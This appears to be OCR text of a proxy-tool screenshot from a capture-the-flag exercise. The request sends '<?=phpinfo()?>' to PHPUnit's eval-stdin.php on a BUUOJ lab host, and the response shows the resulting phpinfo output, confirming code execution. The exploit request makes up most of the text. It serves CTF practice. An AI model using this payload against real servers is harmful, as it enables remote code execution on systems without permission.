 Request
Pretty Raw \n Actions
1 POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: node4.buuoj.cn:26987
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: UM_distinctid=17b865c3e394c2-036255e722aa89-c343365-1fa400-17b865c3e3a43b; pma_lang=zh_CN; pma_co
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 16
14
15 <?=phpinfo()?>
16
Response
Pretty Raw Render \n Actions
PHP Version 7.2.25
System Linux 444af11e92dc 4.19.164-0419164-generic #2020123
Build Date Nov 22 2019 17:25:17
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-pa
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fat
enable-mysqlnd' '--with-password-argon2' '--with-sodium=s
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS